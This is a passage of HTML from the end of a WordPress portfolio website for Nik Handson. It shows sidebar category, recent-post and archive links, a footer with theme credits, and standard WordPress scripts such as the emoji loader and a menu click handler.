	<li class="cat-item cat-item-253"><a href="https://nikhandson.co.uk/index.php/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://nikhandson.co.uk/index.php/category/large-format/">Large Format</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://nikhandson.co.uk/index.php/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://nikhandson.co.uk/index.php/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://nikhandson.co.uk/index.php/category/pos/">POS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nikhandson.co.uk/index.php/category/print/">Print</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://nikhandson.co.uk/index.php/category/web/">Web</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2025/07/05/oxygen-celebrates-10-years/">Oxygen Celebrates 10 Years</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2024/05/26/oxygen-activeplay-may-half-term-2024/">Oxygen Activeplay May Half-Term 2024</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/10/02/siibii-nightmare/">Siibii &#8211; Nightmare</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/06/12/bognor-regis-sports-club-crest-logo/">Bognor Regis Sports Club Crest Logo</a>
									</li>
											<li>
					<a href="https://nikhandson.co.uk/index.php/2023/03/06/tes-animated-typography-for-social-channels/">Tes animated typography for social channels</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://nikhandson.co.uk/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/04/'>April 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/07/'>July 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/06/' aria-current="page">June 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2017/03/'>March 2017</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/09/'>September 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/07/'>July 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2016/02/'>February 2016</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2015/05/'>May 2015</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/11/'>November 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/04/'>April 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2012/03/'>March 2012</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2009/10/'>October 2009</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2009/01/'>January 2009</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2008/12/'>December 2008</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2007/07/'>July 2007</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2007/01/'>January 2007</a></li>
	<li><a href='https://nikhandson.co.uk/index.php/2004/03/'>March 2004</a></li>
			</ul>

			</aside>			</div>
		</div><!-- #secondary -->
					</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<nav id="social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://nikhandson.co.uk/index.php/about/"><i class="social_icon fa"><span>About</span></i></a></li>
</ul></nav>					<div class="copyright col-md-12">
						©2022 Nik Handson  |  						Theme by <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<button class="scroll-to-top"><i class="fa fa-angle-up"></i></button><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/activello/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769240504&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/skip-link-focus-fix.js?ver=20140222" id="activello-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nikhandson.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nikhandson.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 07:41:44 -->